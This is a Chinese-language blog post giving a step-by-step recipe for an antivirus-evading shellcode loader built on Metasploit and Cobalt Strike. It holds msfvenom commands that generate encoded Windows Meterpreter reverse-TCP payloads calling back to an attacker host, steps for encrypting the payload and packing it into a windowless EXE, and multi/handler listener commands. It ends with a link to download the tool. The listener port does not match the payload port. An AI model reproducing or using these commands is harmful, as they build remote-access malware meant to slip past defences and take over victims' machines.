CS/MSF免杀ShellCode加载器

VSole2023-06-05 09:25:16



生成Payload

Metasploit,输出c、py格式,可用xor、xor_dynamic、zutto_dekiru编码器。

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.30.20 lport=8899 -f c -o payload.c msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.30.20 lport=8899 -f py -o payload_py.c msfvenom -e x64/xor -p windows/x64/meterpreter/reverse_tcp lhost=192.168.30.20 lport=8899 -f c -o payload_xor.c msfvenom -e x64/xor_dynamic -p windows/x64/meterpreter/reverse_tcp lhost=192.168.30.20 lport=8899 -f c -o payload_xor_dynamic.c msfvenom -e x64/zutto_dekiru -p windows/x64/meterpreter/reverse_tcp lhost=192.168.30.20 lport=8899 -f c -o payload_zutto_dekiru.c



CobaltStrike,这里选择使用x64的C语言或Python语言的Shellcode。

得到一个payload.c的文件,内容为:



加密Payload

Shellcode_encryption.exe payload_c.c

配置ShellCode加载器



将生成的密文ShellCode 填至 ShellCode_Loader.py 里的 Data = '密文Shellcode' 处 示例:



最终格式:

打包EXE可执行程序

编译环境:Python 3.8.6、pyinstaller 4.7,生成ShellCode_Loader.exe在dist目录中。

pip install -r requirements.txt -i https://pypi.tuna.tsinghua.edu.cn/simple pyinstaller -F -w ShellCode_Loader.py





上线测试

msfconsole msf6 > use exploit/multi/handler msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp msf6 exploit(multi/handler) > set lhost 0.0.0.0 msf6 exploit(multi/handler) > set lport 8080 msf6 exploit(multi/handler) > run

下载地址

https://github.com/Axx8/ShellCode_Loader

VSole

网络安全专家